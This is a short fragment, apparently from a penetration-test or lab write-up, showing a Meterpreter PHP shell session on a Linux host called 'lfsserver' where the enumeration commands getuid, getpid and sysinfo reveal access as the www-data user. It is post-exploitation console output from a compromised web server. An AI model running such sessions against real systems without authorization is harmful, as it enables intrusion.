 meterpreter > getuid
Server username: www-data (33)
gmeterpreter > getpid
Current pid: 78899
meterpreter > sysinfo
Computer    : lfsserver
OS          : Linux lfsserver 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >